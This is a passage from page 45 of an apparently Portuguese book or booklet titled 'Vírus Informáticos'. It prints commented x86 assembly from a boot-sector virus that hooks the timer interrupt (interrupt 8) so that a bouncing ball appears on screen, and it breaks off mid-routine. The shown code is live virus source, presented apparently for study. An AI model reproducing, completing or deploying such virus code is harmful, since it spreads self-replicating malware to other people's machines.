 Vírus Informáticos
45
; vasculha a FAT
Despoletar proc near ; Comecar a mostrar a bola no
ecran
test byte ptr ds:estado,2 ; Virus ja' esta' activo ?
jnz desp_exit ; Sim ,sair
or byte ptr ds:estado,2 ; Nao , marcar activacao
mov ax,0
mov ds,ax
mov ax,ds:20 ; Posicionar interrupt 8 (relogio)
mov bx,ds:22
mov word ptr ds:20,offset int_8
mov ds:22,cs
push cs
pop ds ; E guardar a rotina anterior
mov word ptr ds:velho_8+8,ax
mov word ptr ds:velho_8+2,bx
desp_exit: ret
Despoletar endp
Int_8 proc near ; Rotina de atendimento ao
interrupt
push ds ; provocado pelo relogio 18.2
vezes
push ax ; por segundo . Neste
procedimento
push bx ; e' que se faz o movimento da
bola
push cx ; pelo ecran
push dx
push cs
pop ds
mov ah,0f ; Ver qual o tipo de modo de
video
int 10
mov bl,al
cmp bx,ds:modo_pag ; Comparar modo e pagina de
video com
jz ler_cur ; os anteriores
mov ds:modo_pag,bx ; Quando aqui chega mudou-se o
modo
dec ah ; de video
mov ds:colunas,ah ; Guardar o numero de colunas
mov ah,1
 